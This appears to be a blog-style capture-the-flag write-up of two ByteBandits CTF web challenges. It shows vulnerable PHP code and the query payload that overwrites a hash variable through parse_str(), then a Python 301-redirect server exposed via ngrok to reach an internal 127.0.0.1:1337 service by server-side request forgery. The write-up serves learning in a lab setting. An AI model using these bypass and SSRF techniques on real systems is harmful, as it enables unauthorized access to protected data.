byte bandits ctf was awesome with interesting challenges. As usual, overlap of a number of ctfs and I kept jumping. Mostly Web for ByteBandits.
Web
EasyPHP
- Challenge
- Problem: A website with the source code of authentication.
<?php
$hashed_key = '79abe9e217c2532193f910434453b2b9521a94c25ddc2e34f55947dea77d70ff';
$parsed = parse_url($_SERVER['REQUEST_URI']);
if(isset($parsed["query"])){
$query = $parsed["query"];
$parsed_query = parse_str($query);
if($parsed_query!=NULL){
$action = $parsed_query['action'];
}
if($action==="auth"){
$key = $_GET["key"];
$hashed_input = hash('sha256', $key);
//echo $hashed_input.'\n';
if($hashed_input!==$hashed_key){
die("GTFO!");
}
echo file_get_contents("/flag");
}
}else{
show_source(__FILE__);
}
?>
-
Solving:
- If we go the way of password cracking in php, these are the vulnerability
* Type Juggling
* Strcmp vulnerability
* == vs === (Strict comparison)
* Crack the hash provided with dictionary attack
* Timing attack: https://github.com/benedmunds/CodeIgniter-Ion-Auth/issues/1089
-
As there was strict comparison and no other vuln in comparion I did not try any of those stuff. Looking for other inbuilt functions used in the code…
-

Parse-url: This just returns the components of a url

Parse-str: This converts array of key:value strings into variables.

- So
parse_stris it!… If we also enter thehashed_keyvariable in the get request it should replace the existing hash variable to a new one which is in our control- Choose a string for key, as the problem perform hashing –> do sha256 hash of the key
key=<str>&&hashed_key=sha256(<str>).hexdigest()
- References:
* https://www.php.net/manual/en/function.parse-url.php
* https://www.w3schools.com/php/func_string_parse_str.asp

Online Previewer 1
- Challenge
- Given a website that allows you to enter a
URLto which it would redirect
- Given a website that allows you to enter a
- Recon

- Looking at the source code shows there is a secret service/endpoint running at
127.0.0.1:1337which we want to access to get the flag.
- Looking at the source code shows there is a secret service/endpoint running at

- Dumb test: Directly accessing
127.0.0.1:1337at the url field throws error
-
Solve: We should find a way to make the redirect from the target url
-
Setup: Path as follows,
Attacker --> Server --> Website URL --> 301 --> 127.0.0.1:1337
- we need to host a web server to redirect the request from the server to 127.0.0.1:1337
import SimpleHTTPServer
import SocketServer
class myHandler(SimpleHTTPServer.SimpleHTTPRequestHandler):
def do_GET(self):
print self.path
self.send_response(301)
new_path = '%s%s'%('http://127.0.0.1:1337', self.path)
self.send_header('Location', new_path)
self.end_headers()
PORT = 8000
handler = SocketServer.TCPServer(("", PORT), myHandler)
print "serving at port 8000"
handler.serve_forever()
- We also need to expose this so we use ngrok. Full setup is as follows. Now, using the ngrok url should return the flag as the redirect would have happened (Logs prove the request)

- Flag

- Reference
https://www.php.net/manual/en/function.parse-url.php
https://www.w3schools.com/php/func_string_parse_str.asp
* == vs ===
* Timing attack: https://github.com/benedmunds/CodeIgniter-Ion-Auth/issues/1089
